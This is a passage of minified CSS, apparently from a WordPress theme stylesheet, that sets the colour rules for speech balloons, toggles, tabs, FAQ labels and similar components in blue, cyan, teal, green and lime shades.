.micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body .micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}html .body .micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}html .body .micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}html .body .micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}html .body .caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .tab-caption-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .tab-caption-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .label-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .label-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .label-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-blue-color{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::after{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{background-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-color:#0095d9}html .body .timeline-box.has-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0095d9}.has-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0095d9}html .body .has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0095d9}html .body .is-style-square.has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0095d9}html .body .is-style-square.has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0095d9}html .body .has-light-blue-background-color{background-color:#2ca9e1}html .body .has-light-blue-color{color:#2ca9e1}html .body .has-light-blue-border-color{border-color:#2ca9e1}html .body .btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}html .body .btn-wrap.has-light-blue-color>a{color:#2ca9e1}html .body .btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}html .body .bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-color:not(.not-nested-style) .toggle-content{color:#2ca9e1}html .body .iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-text.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}html .body .micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}html .body .micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}html .body .micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}html .body .micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}html .body .micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}html .body .caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .label-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .label-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .label-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-blue-color{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-color:#2ca9e1}html .body .timeline-box.has-light-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#2ca9e1}.has-light-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#2ca9e1}html .body .has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#2ca9e1}html .body .is-style-square.has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#2ca9e1}html .body .is-style-square.has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#2ca9e1}html .body .has-cyan-background-color{background-color:#00a3af}html .body .has-cyan-color{color:#00a3af}html .body .has-cyan-border-color{border-color:#00a3af}html .body .btn-wrap.has-cyan-background-color>a{background-color:#00a3af}html .body .btn-wrap.has-cyan-color>a{color:#00a3af}html .body .btn-wrap.has-cyan-border-color>a{border-color:#00a3af}html .body .bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00a3af}html .body .toggle-wrap.has-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00a3af}html .body .toggle-wrap.has-cyan-color:not(.not-nested-style) .toggle-content{color:#00a3af}html .body .iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-text.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}html .body .micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}html .body .micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}html .body .micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}html .body .micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}html .body .micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}html .body .caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .tab-caption-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .tab-caption-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .label-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .label-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .label-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-color{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-color:#00a3af}html .body .timeline-box.has-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00a3af}.has-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00a3af}html .body .has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00a3af}html .body .is-style-square.has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00a3af}html .body .is-style-square.has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00a3af}html .body .has-teal-background-color{background-color:#007b43}html .body .has-teal-color{color:#007b43}html .body .has-teal-border-color{border-color:#007b43}html .body .btn-wrap.has-teal-background-color>a{background-color:#007b43}html .body .btn-wrap.has-teal-color>a{color:#007b43}html .body .btn-wrap.has-teal-border-color>a{border-color:#007b43}html .body .bb-tab.has-teal-border-color .bb-label{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-content{border-color:#007b43}html .body .toggle-wrap.has-teal-background-color:not(.not-nested-style) .toggle-content{background-color:#007b43}html .body .toggle-wrap.has-teal-color:not(.not-nested-style) .toggle-content{color:#007b43}html .body .iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-text.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}html .body .micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}html .body .micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-teal-background-color::after{border-top-color:#007b43}html .body .micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}html .body .micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}html .body .micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}html .body .caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .tab-caption-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .tab-caption-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .label-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .label-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .label-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-teal-color{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::after{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{background-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-color:#007b43}html .body .timeline-box.has-teal-point-color:not(.not-nested-style) .timeline-item::before{background-color:#007b43}.has-teal-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#007b43}html .body .has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#007b43}html .body .is-style-square.has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#007b43}html .body .is-style-square.has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#007b43}html .body .has-green-background-color{background-color:#3eb370}html .body .has-green-color{color:#3eb370}html .body .has-green-border-color{border-color:#3eb370}html .body .btn-wrap.has-green-background-color>a{background-color:#3eb370}html .body .btn-wrap.has-green-color>a{color:#3eb370}html .body .btn-wrap.has-green-border-color>a{border-color:#3eb370}html .body .bb-tab.has-green-border-color .bb-label{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-content{border-color:#3eb370}html .body .toggle-wrap.has-green-background-color:not(.not-nested-style) .toggle-content{background-color:#3eb370}html .body .toggle-wrap.has-green-color:not(.not-nested-style) .toggle-content{color:#3eb370}html .body .iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-text.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}html .body .micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}html .body .micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-green-background-color::after{border-top-color:#3eb370}html .body .micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}html .body .micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}html .body .micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}html .body .caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .tab-caption-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .tab-caption-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .label-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .label-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .label-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-green-color{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::after{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::after{background-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-color:#3eb370}html .body .timeline-box.has-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#3eb370}.has-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#3eb370}html .body .has-green-question-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#3eb370}html .body .is-style-square.has-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#3eb370}html .body .is-style-square.has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#3eb370}html .body .has-light-green-background-color{background-color:#8bc34a}html .body .has-light-green-color{color:#8bc34a}html .body .has-light-green-border-color{border-color:#8bc34a}html .body .btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}html .body .btn-wrap.has-light-green-color>a{color:#8bc34a}html .body .btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}html .body .bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-content{border-color:#8bc34a}html .body .toggle-wrap.has-light-green-background-color:not(.not-nested-style) .toggle-content{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-color:not(.not-nested-style) .toggle-content{color:#8bc34a}html .body .iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-text.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}html .body .micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}html .body .micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}html .body .micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}html .body .micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}html .body .micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}html .body .caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .tab-caption-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .label-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .label-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .label-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-color{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-color:#8bc34a}html .body .timeline-box.has-light-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8bc34a}.has-light-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8bc34a}html .body .has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#8bc34a}html .body .is-style-square.has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8bc34a}html .body .is-style-square.has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8bc34a}html .body .has-lime-background-color{background-color:#c3d825}html .body .has-lime-color{color:#c3d825}html .body .has-lime-border-color{border-color:#c3d825}html .body .btn-wrap.has-lime-background-color>a{background-color:#c3d825}html .body .btn-wrap.has-lime-color>a{color:#c3d825}html .body .btn-wrap.has-lime-border-color>a{border-color:#c3d825}html .body .bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-content{border-color:#c3d825}html .body .toggle-wrap.has-lime-background-color:not(.not-nested-style) .toggle-content{background-color:#c3d825}html .body .toggle-wrap.has-lime-color:not(.not-nested-style) .toggle-content{color:#c3d825}html .body .iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-text.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}html .body .micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}html .body .micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}html .body .micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}html .body .micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}html .body .micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}html .body .caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .tab-caption-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .tab-caption-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .label-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .label-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .label-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-lime-color{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::after{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{background-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-color:#c3d825}html .body .timeline-box.has-lime-point-color:not(.not-nested-style) .timeline-item::before{background-color:#c3d825}.has-lime-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#c3d825}html .body .has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body 